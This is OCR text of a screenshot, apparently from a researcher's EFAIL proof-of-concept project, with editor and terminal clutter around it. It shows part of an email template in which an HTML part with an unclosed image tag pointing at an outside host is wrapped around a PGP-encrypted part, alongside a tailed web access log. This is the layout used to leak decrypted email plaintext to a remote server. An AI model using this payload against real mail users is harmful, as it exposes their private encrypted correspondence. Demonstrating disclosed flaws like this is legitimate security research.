 Atom File Edit View Selection Find Packages Window Help
Tue 6:27 PM
user — ssh user@
email_template3.eml — ~/code/efail-poc
[user@sisko2 ~ $ tail -f https-access-2018-05.log
email_template3.eml
7
8 --DELIMITER
9 Content-Type: text/html
10
11 Hey there. This is just a normal, plaintext, not-encrypted email. <b>Nothing</b>
12 strange about this at all. Hope you're doing well.
13
14 <img src="https://ctf.micahflee.com/
15
16 --DELIMITER
17 Content-Type: multipart/encrypted; protocol="application/pgp-encrypted";
18 boundary="BOUNDARY"
19
20 --BOUNDARY
21 Content-Type: application/pgp-encrypted
22 Content-Description: PGP/MIME version identification
23
24 Version: 1
25
26 --BOUNDARY
27 Content-Type: application/octet-stream; name="encrypted.asc"
28
user@reboot ~/code/efail-poc (master) $
email_template3.eml 1:1 LF UTF-8 Plain Text master No remote 5 files